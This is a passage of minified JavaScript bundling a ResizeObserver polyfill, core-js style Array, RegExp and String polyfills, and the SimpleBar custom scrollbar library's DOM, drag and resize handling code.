e.broadcastActive()})),e.length>0},e.prototype.connect_=function(){ir&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),nr?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){ir&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,i=void 0===t?"":t;sr.some((function(e){return!!~i.indexOf(e)}))&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),lr=function(e,t){for(var i=0,a=Object.keys(t);i<a.length;i++){var r=a[i];Object.defineProperty(e,r,{value:t[r],enumerable:!1,writable:!1,configurable:!0})}return e},ur=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||ar},cr=mr(0,0,0,0);function dr(e){return parseFloat(e)||0}function pr(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];return t.reduce((function(t,i){return t+dr(e["border-"+i+"-width"])}),0)}function hr(e){var t=e.clientWidth,i=e.clientHeight;if(!t&&!i)return cr;var a=ur(e).getComputedStyle(e),r=function(e){for(var t={},i=0,a=["top","right","bottom","left"];i<a.length;i++){var r=a[i],s=e["padding-"+r];t[r]=dr(s)}return t}(a),s=r.left+r.right,n=r.top+r.bottom,o=dr(a.width),l=dr(a.height);if("border-box"===a.boxSizing&&(Math.round(o+s)!==t&&(o-=pr(a,"left","right")+s),Math.round(l+n)!==i&&(l-=pr(a,"top","bottom")+n)),!function(e){return e===ur(e).document.documentElement}(e)){var u=Math.round(o+s)-t,c=Math.round(l+n)-i;1!==Math.abs(u)&&(o-=u),1!==Math.abs(c)&&(l-=c)}return mr(r.left,r.top,o,l)}var fr="undefined"!=typeof SVGGraphicsElement?function(e){return e instanceof ur(e).SVGGraphicsElement}:function(e){return e instanceof ur(e).SVGElement&&"function"==typeof e.getBBox};function vr(e){return ir?fr(e)?function(e){var t=e.getBBox();return mr(0,0,t.width,t.height)}(e):hr(e):cr}function mr(e,t,i,a){return{x:e,y:t,width:i,height:a}}var gr=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=mr(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=vr(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),Dr=function(e,t){var i,a,r,s,n,o,l,u=(a=(i=t).x,r=i.y,s=i.width,n=i.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(o.prototype),lr(l,{x:a,y:r,width:s,height:n,top:r,right:a+s,bottom:n+r,left:a}),l);lr(this,{target:e,contentRect:u})},br=function(){function e(e,t,i){if(this.activeObservations_=[],this.observations_=new tr,"function"!=typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=i}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof ur(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new gr(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof ur(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach((function(t){t.isActive()&&e.activeObservations_.push(t)}))},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map((function(e){return new Dr(e.target,e.broadcastRect())}));this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),yr="undefined"!=typeof WeakMap?new WeakMap:new tr,wr=function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=or.getInstance(),a=new br(t,i,this);yr.set(this,a)};["observe","unobserve","disconnect"].forEach((function(e){wr.prototype[e]=function(){var t;return(t=yr.get(this))[e].apply(t,arguments)}}));var Cr=void 0!==ar.ResizeObserver?ar.ResizeObserver:wr,Er=null,xr=null;function $r(){if(null===Er){if("undefined"==typeof document)return Er=0;var e=document.body,t=document.createElement("div");t.classList.add("simplebar-hide-scrollbar"),e.appendChild(t);var i=t.getBoundingClientRect().right;e.removeChild(t),Er=i}return Er}st&&window.addEventListener("resize",(function(){xr!==window.devicePixelRatio&&(xr=window.devicePixelRatio,Er=null)}));var Sr=function(e){return function(t,i,a,r){Fe(i);var s=Me(t),n=f(s),o=le(s.length),l=e?o-1:0,u=e?-1:1;if(a<2)for(;;){if(l in n){r=n[l],l+=u;break}if(l+=u,e?l<0:o<=l)throw TypeError("Reduce of empty array with no initial value")}for(;e?l>=0:o>l;l+=u)l in n&&(r=i(r,n[l],l,s));return r}},Tr=[Sr(!1),Sr(!0)][0],Or=Ve("reduce"),Fr=Ye("reduce",{1:0});Oe({target:"Array",proto:!0,forced:!Or||!Fr},{reduce:function(e){return Tr(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}});var kr=F.f,Mr=Function.prototype,Ar=Mr.toString,jr=/^\s*function ([^ (]*)/;n&&!("name"in Mr)&&kr(Mr,"name",{configurable:!0,get:function(){try{return Ar.call(this).match(jr)[1]}catch(e){return""}}});var Pr=function(){var e=T(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t};function Br(e,t){return RegExp(e,t)}var zr,Lr,Ir={UNSUPPORTED_Y:s((function(){var e=Br("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),BROKEN_CARET:s((function(){var e=Br("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},_r=RegExp.prototype.exec,Nr=String.prototype.replace,Rr=_r,qr=(zr=/a/,Lr=/b*/g,_r.call(zr,"a"),_r.call(Lr,"a"),0!==zr.lastIndex||0!==Lr.lastIndex),Gr=Ir.UNSUPPORTED_Y||Ir.BROKEN_CARET,Vr=void 0!==/()??/.exec("")[1];(qr||Vr||Gr)&&(Rr=function(e){var t,i,a,r,s=this,n=Gr&&s.sticky,o=Pr.call(s),l=s.source,u=0,c=e;return n&&(-1===(o=o.replace("y","")).indexOf("g")&&(o+="g"),c=String(e).slice(s.lastIndex),s.lastIndex>0&&(!s.multiline||s.multiline&&"\n"!==e[s.lastIndex-1])&&(l="(?: "+l+")",c=" "+c,u++),i=new RegExp("^(?:"+l+")",o)),Vr&&(i=new RegExp("^"+l+"$(?!\\s)",o)),qr&&(t=s.lastIndex),a=_r.call(n?i:s,c),n?a?(a.input=a.input.slice(u),a[0]=a[0].slice(u),a.index=s.lastIndex,s.lastIndex+=a[0].length):s.lastIndex=0:qr&&a&&(s.lastIndex=s.global?a.index+a[0].length:t),Vr&&a&&a.length>1&&Nr.call(a[0],i,(function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(a[r]=void 0)})),a});var Wr=Rr;Oe({target:"RegExp",proto:!0,forced:/./.exec!==Wr},{exec:Wr});var Hr=Ie("species"),Xr=!s((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),Yr="$0"==="a".replace(/./,"$0"),Ur=Ie("replace"),Kr=!!/./[Ur]&&""===/./[Ur]("a","$0"),Jr=!s((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var i="ab".split(e);return 2!==i.length||"a"!==i[0]||"b"!==i[1]})),Qr=function(e,t,i,a){var r=Ie(e),n=!s((function(){var t={};return t[r]=function(){return 7},7!=""[e](t)})),o=n&&!s((function(){var t=!1,i=/a/;return"split"===e&&((i={}).constructor={},i.constructor[Hr]=function(){return i},i.flags="",i[r]=/./[r]),i.exec=function(){return t=!0,null},i[r](""),!t}));if(!n||!o||"replace"===e&&(!Xr||!Yr||Kr)||"split"===e&&!Jr){var l=/./[r],u=i(r,""[e],(function(e,t,i,a,r){return t.exec===Wr?n&&!r?{done:!0,value:l.call(t,i,a)}:{done:!0,value:e.call(i,t,a)}:{done:!1}}),{REPLACE_KEEPS_$0:Yr,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Kr}),c=u[0],d=u[1];ee(String.prototype,e,c),ee(RegExp.prototype,r,2==t?function(e,t){return d.call(e,this,t)}:function(e){return d.call(e,this)})}a&&k(RegExp.prototype[r],"sham",!0)},Zr=gi.charAt,es=function(e,t,i){return t+(i?Zr(e,t).length:1)},ts=function(e,t){var i=e.exec;if("function"==typeof i){var a=i.call(e,t);if("object"!=typeof a)throw TypeError("RegExp exec method returned something other than an Object or null");return a}if("RegExp"!==p(e))throw TypeError("RegExp#exec called on incompatible receiver");return Wr.call(e,t)};Qr("match",1,(function(e,t,i){return[function(t){var i=v(this),a=null==t?void 0:t[e];return void 0!==a?a.call(t,i):new RegExp(t)[e](String(i))},function(e){var a=i(t,e,this);if(a.done)return a.value;var r=T(e),s=String(this);if(!r.global)return ts(r,s);var n=r.unicode;r.lastIndex=0;for(var o,l=[],u=0;null!==(o=ts(r,s));){var c=String(o[0]);l[u]=c,""===c&&(r.lastIndex=es(s,le(r.lastIndex),n)),u++}return 0===u?null:l}]}));var is=Math.max,as=Math.min,rs=Math.floor,ss=/\$([$&'`]|\d\d?|<[^>]*>)/g,ns=/\$([$&'`]|\d\d?)/g;Qr("replace",2,(function(e,t,i,a){var r=a.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,s=a.REPLACE_KEEPS_$0,n=r?"$":"$0";return[function(i,a){var r=v(this),s=null==i?void 0:i[e];return void 0!==s?s.call(i,r,a):t.call(String(r),i,a)},function(e,a){if(!r&&s||"string"==typeof a&&-1===a.indexOf(n)){var l=i(t,e,this,a);if(l.done)return l.value}var u=T(e),c=String(this),d="function"==typeof a;d||(a=String(a));var p=u.global;if(p){var h=u.unicode;u.lastIndex=0}for(var f=[];;){var v=ts(u,c);if(null===v)break;if(f.push(v),!p)break;""===String(v[0])&&(u.lastIndex=es(c,le(u.lastIndex),h))}for(var m,g="",D=0,b=0;b<f.length;b++){v=f[b];for(var y=String(v[0]),w=is(as(ne(v.index),c.length),0),C=[],E=1;E<v.length;E++)C.push(void 0===(m=v[E])?m:String(m));var x=v.groups;if(d){var $=[y].concat(C,w,c);void 0!==x&&$.push(x);var S=String(a.apply(void 0,$))}else S=o(y,c,w,C,x,a);w>=D&&(g+=c.slice(D,w)+S,D=w+y.length)}return g+c.slice(D)}];function o(e,i,a,r,s,n){var o=a+e.length,l=r.length,u=ns;return void 0!==s&&(s=Me(s),u=ss),t.call(n,u,(function(t,n){var u;switch(n.charAt(0)){case"$":return"$";case"&":return e;case"`":return i.slice(0,a);case"'":return i.slice(o);case"<":u=s[n.slice(1,-1)];break;default:var c=+n;if(0===c)return t;if(c>l){var d=rs(c/10);return 0===d?t:d<=l?void 0===r[d-1]?n.charAt(1):r[d-1]+n.charAt(1):t}u=r[c-1]}return void 0===u?"":u}))}}));var os=function(e){return Array.prototype.reduce.call(e,(function(e,t){var i=t.name.match(/data-simplebar-(.+)/);if(i){var a=i[1].replace(/\W+(.)/g,(function(e,t){return t.toUpperCase()}));switch(t.value){case"true":e[a]=!0;break;case"false":e[a]=!1;break;case void 0:e[a]=!0;break;default:e[a]=t.value}}return e}),{})};function ls(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView?e.ownerDocument.defaultView:window}function us(e){return e&&e.ownerDocument?e.ownerDocument:document}var cs=function(){function e(t,i){var a=this;this.onScroll=function(){var e=ls(a.el);a.scrollXTicking||(e.requestAnimationFrame(a.scrollX),a.scrollXTicking=!0),a.scrollYTicking||(e.requestAnimationFrame(a.scrollY),a.scrollYTicking=!0)},this.scrollX=function(){a.axis.x.isOverflowing&&(a.showScrollbar("x"),a.positionScrollbar("x")),a.scrollXTicking=!1},this.scrollY=function(){a.axis.y.isOverflowing&&(a.showScrollbar("y"),a.positionScrollbar("y")),a.scrollYTicking=!1},this.onMouseEnter=function(){a.showScrollbar("x"),a.showScrollbar("y")},this.onMouseMove=function(e){a.mouseX=e.clientX,a.mouseY=e.clientY,(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseMoveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseMoveForAxis("y")},this.onMouseLeave=function(){a.onMouseMove.cancel(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseLeaveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseLeaveForAxis("y"),a.mouseX=-1,a.mouseY=-1},this.onWindowResize=function(){a.scrollbarWidth=a.getScrollbarWidth(),a.hideNativeScrollbar()},this.hideScrollbars=function(){a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.track.rect)||(a.axis.y.scrollbar.el.classList.remove(a.classNames.visible),a.axis.y.isVisible=!1),a.isWithinBounds(a.axis.x.track.rect)||(a.axis.x.scrollbar.el.classList.remove(a.classNames.visible),a.axis.x.isVisible=!1)},this.onPointerEvent=function(e){var t,i;a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&(t=a.isWithinBounds(a.axis.x.track.rect)),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&(i=a.isWithinBounds(a.axis.y.track.rect)),(t||i)&&(e.preventDefault(),e.stopPropagation(),"mousedown"===e.type&&(t&&(a.axis.x.scrollbar.rect=a.axis.x.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.x.scrollbar.rect)?a.onDragStart(e,"x"):a.onTrackClick(e,"x")),i&&(a.axis.y.scrollbar.rect=a.axis.y.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.scrollbar.rect)?a.onDragStart(e,"y"):a.onTrackClick(e,"y"))))},this.drag=function(t){var i=a.axis[a.draggedAxis].track,r=i.rect[a.axis[a.draggedAxis].sizeAttr],s=a.axis[a.draggedAxis].scrollbar,n=a.contentWrapperEl[a.axis[a.draggedAxis].scrollSizeAttr],o=parseInt(a.elStyles[a.axis[a.draggedAxis].sizeAttr],10);t.preventDefault(),t.stopPropagation();var l=(("y"===a.draggedAxis?t.pageY:t.pageX)-i.rect[a.axis[a.draggedAxis].offsetAttr]-a.axis[a.draggedAxis].dragOffset)/(r-s.size)*(n-o);"x"===a.draggedAxis&&(l=a.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l-(r+s.size):l,l=a.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-l:l),a.contentWrapperEl[a.axis[a.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(e){var t=us(a.el),i=ls(a.el);e.preventDefault(),e.stopPropagation(),a.el.classList.remove(a.classNames.dragging),t.removeEventListener("mousemove",a.drag,!0),t.removeEventListener("mouseup",a.onEndDrag,!0),a.removePreventClickId=i.setTimeout((function(){t.removeEventListener("click",a.preventClick,!0),t.removeEventListener("dblclick",a.preventClick,!0),a.removePreventClickId=null}))},this.preventClick=function(e){e.preventDefault(),e.stopPropagation()},this.el=t,this.minScrollbarWidth=20,this.options=Object.assign({},e.defaultOptions,{},i),this.classNames=Object.assign({},e.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,e.instances.has(this.el)||(this.recalculate=ha(this.recalculate.bind(this),64),this.onMouseMove=ha(this.onMouseMove.bind(this),64),this.hideScrollbars=Oa(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Oa(this.onWindowResize.bind(this),64,{leading:!0}),e.getRtlHelpers=er(e.getRtlHelpers),this.init())}e.getRtlHelpers=function(){var t=document.createElement("div");t.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var i=t.firstElementChild;document.body.appendChild(i);var a=i.firstElementChild;i.scrollLeft=0;var r=e.getOffset(i),s=e.getOffset(a);i.scrollLeft=999;var n=e.getOffset(a);return{isRtlScrollingInverted:r.left!==s.left&&s.left-n.left!=0,isRtlScrollbarInverted:r.left!==s.left}},e.getOffset=function(e){var t=e.getBoundingClientRect(),i=us(e),a=ls(e);return{top:t.top+(a.pageYOffset||i.documentElement.scrollTop),left:t.left+(a.pageXOffset||i.documentElement.scrollLeft)}};var t=e.prototype;return t.init=function(){e.instances.set(this.el,this),st&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},t.initDOM=function(){var e=this;if(Array.prototype.filter.call(this.el.children,(function(t){return t.classList.contains(e.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var t=document.createElement("div"),i=document.createElement("div");t.classList.add(this.classNames.track),i.classList.add(this.classNames.scrollbar),t.appendChild(i),this.axis.x.track.el=t.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=t.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},t.initListeners=function(){var e=this,t=ls(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),t.addEventListener("resize",this.onWindowResize);var i=!1,a=t.ResizeObserver||Cr;this.resizeObserver=new a((function(){i&&e.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),t.requestAnimationFrame((function(){i=!0})),this.mutationObserver=new t.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},t.recalculate=function(){var e=ls(this.el);this.elStyles=e.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var t=this.contentEl.offsetWidth,i=this.heightAutoObserverEl.offsetHeight<=1,a=this.heightAutoObserverEl.offsetWidth<=1||t>0,r=this.contentWrapperEl.offsetWidth,s=this.elStyles.overflowX,n=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var o=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=i?"auto":"100%",this.placeholderEl.style.width=a?(t||l)+"px":"auto",this.placeholderEl.style.height=o+"px";var u=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==t&&l>t,this.axis.y.isOverflowing=o>u,this.axis.x.isOverflowing="hidden"!==s&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==n&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var c=this.axis.x.isOverflowing?this.scrollbarWidth:0,d=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>r-d,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&o>u-c,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},t.getScrollbarSize=function(e){if(void 0===e&&(e="y"),!this.axis[e].isOverflowing)return 0;var t,i=this.contentEl[this.axis[e].scrollSizeAttr],a=this.axis[e].track.el[this.axis[e].offsetSizeAttr],r=a/i;return t=Math.max(~~(r*a),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(t=Math.min(t,this.options.scrollbarMaxSize)),t},t.positionScrollbar=function(t){if(void 0===t&&(t="y"),this.axis[t].isOverflowing){var i=this.contentWrapperEl[this.axis[t].scrollSizeAttr],a=this.axis[t].track.el[this.axis[t].offsetSizeAttr],r=parseInt(this.elStyles[this.axis[t].sizeAttr],10),s=this.axis[t].scrollbar,n=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=(n="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-n:n)/(i-r),l=~~((a-s.size)*o);l="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l+(a-s.size):l,s.el.style.transform="x"===t?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},t.toggleTrackVisibility=function(e){void 0===e&&(e="y");var t=this.axis[e].track.el,i=this.axis[e].scrollbar.el;this.axis[e].isOverflowing||this.axis[e].forceVisible?(t.style.visibility="visible",this.contentWrapperEl.style[this.axis[e].overflowAttr]="scroll"):(t.style.visibility="hidden",this.contentWrapperEl.style[this.axis[e].overflowAttr]="hidden"),this.axis[e].isOverflowing?i.style.display="block":i.style.display="none"},t.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},t.onMouseMoveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.rect=this.axis[e].track.el.getBoundingClientRect(),this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[e].scrollbar.rect)?this.axis[e].scrollbar.el.classList.add(this.classNames.hover):this.axis[e].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[e].track.rect)?(this.showScrollbar(e),this.axis[e].track.el.classList.add(this.classNames.hover)):this.axis[e].track.el.classList.remove(this.classNames.hover)},t.onMouseLeaveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.el.classList.remove(this.classNames.hover),this.axis[e].scrollbar.el.classList.remove(this.classNames.hover)},t.showScrollbar=function(e){void 0===e&&(e="y");var t=this.axis[e].scrollbar.el;this.axis[e].isVisible||(t.classList.add(this.classNames.visible),this.axis[e].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},t.onDragStart=function(e,t){void 0===t&&(t="y");var i=us(this.el),a=ls(this.el),r=this.axis[t].scrollbar,s="y"===t?e.pageY:e.pageX;this.axis[t].dragOffset=s-r.rect[this.axis[t].offsetAttr],this.draggedAxis=t,this.el.classList.add(this.classNames.dragging),i.addEventListener("mousemove",this.drag,!0),i.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(i.addEventListener("click",this.preventClick,!0),i.addEventListener("dblclick",this.preventClick,!0)):(a.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},t.onTrackClick=function(e,t){var i=this;if(void 0===t&&(t="y"),this.options.clickOnTrack){var a=ls(this.el);this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect();var r=this.axis[t].scrollbar.rect[this.axis[t].offsetAttr],s=parseInt(this.elStyles[this.axis[t].sizeAttr],10),n=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=("y"===t?this.mouseY-r:this.mouseX-r)<0?-1:1,l=-1===o?n-s:n+s;!function e(){var r,s;-1===o?n>l&&(n-=40,i.contentWrapperEl.scrollTo(((r={})[i.axis[t].offsetAttr]=n,r)),a.requestAnimationFrame(e)):n<l&&(n+=40,i.contentWrapperEl.scrollTo(((s={})[i.axis[t].offsetAttr]=n,s)),a.requestAnimationFrame(e))}()}},t.getContentElement=function(){return this.contentEl},t.getScrollElement=function(){return this.contentWrapperEl},t.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:$r()}catch(e){return $r()}},t.removeListeners=function(){var e=this,t=ls(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.removeEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),t.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},t.unMount=function(){this.removeListeners(),e.instances.delete(this.el)},t.isWithinBounds=function(e){return this.mouseX>=e.left&&this.mouseX<=e.left+e.width&&this.mouseY>=e.top&&this.mouseY<=e.top+e.height},t.findChild=function(e,t){var i=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector;return Array.prototype.filter.call(e.children,(function(e){return i.call(e,t)}))[0]},e}();return 